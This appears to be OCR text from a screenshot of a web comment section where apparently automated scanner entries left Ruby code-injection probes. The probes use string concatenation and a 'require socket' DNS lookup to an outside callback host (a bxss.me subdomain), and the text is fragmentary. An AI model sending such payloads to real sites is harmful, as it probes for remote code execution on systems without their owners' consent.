
'+'A'.concat(70-
3).concat(22*4).concat(102).concat(71).concat(113).concat(83
(require'socket'
Socket.gethostbyname('hitvc'+'xkempsnl3a4ae.bxss.me.')
[3].to_s)+'
PH
pHqghUme
Reply
7 months ago
"+"A".concat(70-
3).concat(22*4).concat(111).concat(74).concat(116).concat(90)
(require"socket"